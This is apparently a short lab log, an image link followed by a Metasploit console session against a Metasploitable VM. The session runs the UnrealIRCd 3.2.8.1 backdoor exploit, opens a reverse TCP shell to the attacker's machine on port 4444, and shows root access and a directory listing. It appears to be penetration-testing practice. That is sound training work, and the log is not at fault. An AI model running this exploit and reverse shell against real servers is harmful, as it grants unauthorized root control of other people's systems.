 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.178.143:4444
[*] 192.168.178.142:6667 - Connected to 192.168.178.142:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.178.142:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo FX1JucTFz8Dll9XQ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "FX1JucTFz8Dll9XQ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.178.143:4444 → 192.168.178.14
whoami
root
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf